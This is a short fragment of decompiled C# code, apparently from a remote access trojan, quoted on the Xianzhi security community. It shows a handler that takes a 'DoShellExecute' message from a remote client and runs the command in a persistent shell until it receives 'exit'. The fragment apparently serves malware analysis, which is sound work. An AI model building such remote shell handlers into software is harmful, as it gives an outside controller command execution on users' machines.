 41 public void Execute(Interface4 sender, IMessage message)
42 {
43 DoShellExecute doShellExecute = message as DoShellExecute;
44 if (doShellExecute != null)
45 {
46 this.method_0(sender, doShellExecute);
47 }
48 }
49
50 // Token: 0x060001B6 RID: 438 RVA: 0x00053A7C File Offset: 0x00051C7C
51 private void method_0(Interface4 client, DoShellExecute message)
52 {
53 string command = message.Command;
54 if (this.gclass55_0 == null && command == "exit")
55 {
56 return;
57 }
58 if (this.gclass55_0 == null)
59 {
60 this.gclass55_0 = new GClass55(this.gclass31_0);
61 }
62 if (command == "exit")
63 {
64 this.gclass55_0.Dispose();
65 return;
66 }
67 this.gclass55_0.method_6(command);
68 }
69
先知社区